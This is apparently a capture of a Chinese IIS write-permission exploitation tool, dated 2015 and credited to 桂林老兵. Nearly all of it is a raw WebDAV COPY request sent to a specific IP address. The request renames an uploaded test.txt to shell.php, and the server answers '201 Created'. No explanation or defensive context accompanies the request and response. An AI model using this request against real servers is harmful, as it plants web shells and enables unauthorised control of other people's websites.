 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
COPY 域名： 222.244.38.192 请求文件： /test.txt
COPY /test.txt HTTP/1.1
Host: 222.244.38.192
Destination: http://222.244.38.192/shell.php
提交数据包
HTTP/1.1 201 Created
Content-Length: 0
Date: Fri, 27 Mar 2015 04:59:12 GMT
Server: web server
12:56
2015/3/27